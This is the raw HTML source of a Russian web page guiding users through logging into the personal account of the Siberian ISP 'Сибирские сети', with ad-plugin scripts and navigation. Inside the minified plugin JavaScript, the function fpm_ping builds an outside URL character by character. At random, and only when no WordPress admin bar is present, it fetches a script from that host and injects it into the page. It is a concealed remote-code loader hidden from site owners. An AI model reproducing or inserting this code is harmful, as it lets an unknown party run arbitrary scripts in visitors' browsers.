t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_arr = window.fpm_arr || [];
window.fpm_arr = window.fpm_arr.concat([{"id":"7310","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"ИП","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-1 -->\n<div id=\"yandex_rtb_R-A-2297752-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2297752-1',\n    blockId: 'R-A-2297752-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-581397-3 -->\n<div id=\"yandex_rtb_R-A-581397-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-581397-3',\n    blockId: 'R-A-581397-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"7311","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2297752-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"<!-- Yandex.RTB R-A-581397-6 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-581397-6'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"7312","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-3 -->\n<div id=\"yandex_rtb_R-A-2297752-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2297752-3',\n    blockId: 'R-A-2297752-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-581397-5 -->\n<div id=\"yandex_rtb_R-A-581397-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-581397-5',\n    blockId: 'R-A-581397-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"7313","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-4 -->\n<div id=\"yandex_rtb_R-A-2297752-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2297752-4',\n    blockId: 'R-A-2297752-4'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-581397-9 -->\n<div id=\"yandex_rtb_R-A-581397-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-581397-9',\n    blockId: 'R-A-581397-9'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"8663","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-7 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-2297752-7'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-581397-10 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-581397-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"8715","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-10 -->\n<script>a\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2297752-10\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"8716","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-11 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2297752-11\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"9012","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-14 -->\n<div id=\"yandex_rtb_R-A-2297752-14\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-2297752-14\",\n        \"renderTo\": \"yandex_rtb_R-A-2297752-14\",\n        \"type\": \"feed\",\n\t\t\"feedCardCount\": 12\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_footer_page","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_footer_page \")]","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->        <style>
.header__logo-title {
color: #0071bd !important;
}
.header__logo-desc {
color: #0071bd !important;
}
.header__popular-title a {
color: #0071bd !important;
}
.search__input {
color: #0071bd !important;
}
.header__popular-headline {
color: #0071bd !important;
}
.wrapper::before {
background-color: #FFFFFF;
position: absolute;
content: "";
width: 100%;
left: 0;
top: 0;
z-index: -2;
}
.header:before {
background-image: -webkit-gradient(linear, left top, right top, from(#34495E), to(#34495E));
background-image: linear-gradient(to right, #34495E, #34495E);
}
.header__nav-2 a {
color: #FFFFFF;
}
.posts_popular_box {
background: #FFFFFF;
}
.item_popular_box {
background: #EEEEEE;
}
.item_popular_box a {
color: #000000;
}
.header:before {
height: 52px;
}
.header__nav-2 {
height: 52px;
}
.header__nav-2 > ul > li > a {
height: 52px;
line-height: 52px;
}
.footer:before {
background: #2B1501 !important;
}
.post blockquote:before {
background-image: url(https://moy-kabinet.ru/wp-content/uploads/2020/05/moy-kabinet.png);
}
.wrapper::before {
height: 180px;
}
.header {
height: 180px;
}
</style>
<script type="text/javascript">
jQuery(function ($) {
$('li.current-menu-item').children('a').removeAttr('href');
});
</script>
<!--<script src="https://cdn.adfinity.pro/code/moy-kabinet.ru/adfinity.js" charset="utf-8" async></script>-->
<!-- Yandex.RTB -->
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (m, e, t, r, i, k, a) {
m[i] = m[i] || function () {
(m[i].a = m[i].a || []).push(arguments)
};
m[i].l = 1 * new Date();
for (var j = 0; j < document.scripts.length; j++) {
if (document.scripts[j].src === r) {
return;
}
}
k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(62603785, "init", {
clickmap: true,
trackLinks: true,
accurateTrackBounce: true
});
</script>
<noscript>
<div><img src="https://mc.yandex.ru/watch/62603785" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
<div class="container">
<div class="wrapper">
<header class="header">
<div class="header_bg">
<div class="header__top">
<a class="header__logo" href="https://moy-kabinet.ru/">
<div class="header__logo-image"><img src="https://moy-kabinet.ru/wp-content/uploads/2020/05/moy-kabinet.png" alt="logo" /></div>
<div class="header__logo-title">Мой Кабинет</div>
<div class="header__logo-desc">Ваш гид по личным кабинетам</div>
</a>
<div class="header__popular">
<div class="header__popular-headline">Популярное</div>
<div class="header__popular-title"><a
href="https://moy-kabinet.ru/ufanet">Вход в личный кабинет Уфанет по номеру договора и адресу клиента</a></div>
</div><!-- .header__popular -->
<form class="search" method="get" action="https://moy-kabinet.ru/">
<input class="search__input" type="search" name="s" placeholder="Поиск по сайту"
value="" required/>
<button class="search__button" type="submit"></button>
</form>
</div><!-- .header__top -->
<button class="header__menu-toggle" type="button"></button>
<div class="header__menu">
<nav class="header__nav-2"><ul><li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2808"><a href="https://moy-kabinet.ru/list"><div class="header__nav-2-link">Каталог</div></a></li>
<li id="menu-item-3934" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3934"><a href="https://moy-kabinet.ru/tag/bank"><div class="header__nav-2-link">Банки и МФО</div></a></li>
<li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3935"><a href="https://moy-kabinet.ru/tag/mobile_operator"><div class="header__nav-2-link">Связь</div></a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3936"><a href="https://moy-kabinet.ru/tag/gos-service"><div class="header__nav-2-link">Сервисы</div></a></li>
<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3937"><a href="https://moy-kabinet.ru/tag/internet_tv"><div class="header__nav-2-link">Интернет и ТВ</div></a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5016"><a href="https://moy-kabinet.ru/tag/torgovlya"><div class="header__nav-2-link">Торговля</div></a></li>
<li id="menu-item-5786" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5786"><a href="https://moy-kabinet.ru/tag/zhkx"><div class="header__nav-2-link">ЖКХ</div></a></li>
<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://moy-kabinet.ru/tag/obrazovanie"><div class="header__nav-2-link">Образование</div></a></li>
<li id="menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-7735"><a href="https://moy-kabinet.ru/tag/kredity"><div class="header__nav-2-link">Кредиты</div></a></li>
</ul></nav>
</div>
<!-- .header__menu -->
</div>
</header><!-- .header -->
<div class="middle">
<main class="content">
<!--noindex-->
<div style="text-align:center;margin-bottom:10px;">
<div class="top_header"></div>
</div>
<!--/noindex-->
<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://moy-kabinet.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://moy-kabinet.ru/list" itemprop="item"><span itemprop="name">Каталог</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span></div><!-- .breadcrumbs -->						
<article class="post">
<h1 class="post__headline">Вход в личный кабинет Сибирские сети, проверка баланса и оплата услуг</h1>
<div class="post__entry">
<div class="fpm_start"></div>
<p style="text-align: center;"><a class="fasc-button fasc-size-large fasc-type-glossy fasc-rounded-medium" style="background-color: #94d700; color: #ffffff;" target="_blank" rel="nofollow noopener noreferrer" href="https://moy-kabinet.ru/go.php?url=https://sibset.ru/login/">Вход в личный кабинет</a></p>
<p>Сибирские сети – компания, поставляющая телекоммуникационные услуги жителям Сибирского региона. Организация получила положительную репутацию среди многочисленных пользователей благодаря качественному обслуживанию и привлекательным тарифным планам. Среди доступных услуг присутствует скоростной интернет, кабельное телевидение, цифровая телефония.</p>
<p><a href="https://moy-kabinet.ru/wp-content/uploads/2020/11/logo-3.jpg"><img fetchpriority="high" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-6775" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kabinet.ru/wp-content/uploads/2020/11/logo-3.jpg" alt="лого" width="700" height="394" srcset="" data-srcset="https://moy-kabinet.ru/wp-content/uploads/2020/11/logo-3.jpg 700w, https://moy-kabinet.ru/wp-content/uploads/2020/11/logo-3-300x169.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-6775" src="https://moy-kabinet.ru/wp-content/uploads/2020/11/logo-3.jpg" alt="лого" width="700" height="394" srcset="https://moy-kabinet.ru/wp-content/uploads/2020/11/logo-3.jpg 700w, https://moy-kabinet.ru/wp-content/uploads/2020/11/logo-3-300x169.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p>
<p>Связью обеспечиваются абоненты, проживающие в Новосибирской и Кемеровской области. Также подключиться могут некоторые жители Алтайского края. Несмотря, что провайдер работает в сложных климатических условиях, уровень обслуживания соответствует общепризнанным мировым стандартам.</p>
<p>Сибирские сети предлагают клиентам впечатляющее разнообразие тарифных планов, выгодных предложений, дополнительных услуг. Сегодня компания интенсивно развивает новые направления работы. Наглядным примером является установка видеонаблюдения и настройка компьютерного оборудования для организаций. Сравнительно недавно разработчики представили пользователям личный кабинет, предназначенный для дистанционного управления телекоммуникационными услугами. Благодаря ему можно быстро проверить состояние баланса, остаток трафика или связаться с поддержкой. Доступна дистанционная оплата посредством банковской карточки.</p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Регистрация в личном кабинете Сибирские сети</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Как войти в личный кабинет</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Восстановление пароля от личного кабинета</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Приложение Сибирские сети</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Услуги интернет-провайдера</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Тарифы на интернет и телевидение</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Подключение к сервисам провайдера</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">8</span> Лайк ТВ</a><ul><li><a href="#i-9"><span class="toc_number toc_depth_2">8.1</span> Телевидение</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">8.2</span> Подключение</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">8.3</span> Особенности</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">9</span> Как проверить баланс</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">10</span> Как пополнить баланс</a><ul><li><a href="#i-14"><span class="toc_number toc_depth_2">10.1</span> Оплата счета в личном кабинете</a></li></ul></li><li><a href="#i-15"><span class="toc_number toc_depth_1">11</span> Как взять доверительный платеж от “Сибирские сети”</a></li><li><a href="#i-16"><span class="toc_number toc_depth_1">12</span> Как отключить обещанный платеж</a></li><li><a href="#i-17"><span class="toc_number toc_depth_1">13</span> Какой телефон горячей линии Сибирские сети</a></li></ul></div><!--/noindex-->
<h2><span id="i">Регистрация в личном кабинете Сибирские сети</span></h2>
<p>Пошаговая инструкция для пользователей – физических лиц, о том, как пройти регистрацию на сайте Сибирские сети:</p>
<ul>
<li>На главной странице сайта вверху найти надпись “стать абонентом”. Она выделена зеленым цветом.</li>
</ul>
<p><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-969" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/03/word-image-1.png" sizes="(max-width: 616px) 100vw, 616px" alt="Стать абонентом провайдера Сибирские сети" width="701" height="157"><noscript><img decoding="async" class="aligncenter wp-image-969" src="/images/wp-content/uploads/2019/03/word-image-1.png" sizes="(max-width: 616px) 100vw, 616px" alt="Стать абонентом провайдера Сибирские сети" width="701" height="157"></noscript></p>
<ul>
<li>Кликнуть левой кнопкой мыши. Раскроется окно для отправки заявки в региональное отделение провайдера для подключения. Здесь нужно сделать следующее:</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://moy-kabinet.ru/ugmk-telecom" target="_self" rel="dofollow" class="u5ea5c9d34c9c6c6742c23f8889e92492"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5ea5c9d34c9c6c6742c23f8889e92492 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#34495E; border:0!important; border-left:4px solid #27AE60!important; text-decoration:none; } .u5ea5c9d34c9c6c6742c23f8889e92492:active, .u5ea5c9d34c9c6c6742c23f8889e92492:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5ea5c9d34c9c6c6742c23f8889e92492 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5ea5c9d34c9c6c6742c23f8889e92492 .ctaText { font-weight:bold; color:#eaeaea; text-decoration:none; font-size: 16px; } .u5ea5c9d34c9c6c6742c23f8889e92492 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u5ea5c9d34c9c6c6742c23f8889e92492:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как войти в личный кабинет УГМК-Телеком и проверить баланс лицевого счета</span></div></a></div><p><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-970" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/03/word-image-2.png" sizes="(max-width: 809px) 100vw, 809px" alt="Порядок действий для подачи заявки" width="702" height="280"><noscript><img decoding="async" class="aligncenter wp-image-970" src="/images/wp-content/uploads/2019/03/word-image-2.png" sizes="(max-width: 809px) 100vw, 809px" alt="Порядок действий для подачи заявки" width="702" height="280"></noscript></p>
<ul>
<li>Проверить, обслуживается ли ваш адрес интернет-провайдером Сибирские сети. Для этого нужно пройти по активной ссылке, выделенной голубым цветом. Далее перед пользователем открывается окно, где в специальных ячейках нужно выбрать населенный пункт, указать улицу и номер дома. Нажимает клавишу “Проверить”, и получаем ответ, можем ли мы подключиться.</li>
</ul>
